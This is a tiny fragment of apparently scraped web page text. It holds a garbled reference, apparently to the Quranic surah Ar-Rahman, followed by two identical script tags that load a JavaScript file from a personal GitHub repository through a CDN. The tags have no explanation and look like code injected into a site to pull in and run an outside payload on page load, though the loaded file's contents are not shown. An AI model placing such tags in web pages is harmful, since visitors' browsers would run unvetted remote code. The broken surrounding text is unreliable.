 ( - Ar-Rahmn-533)  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  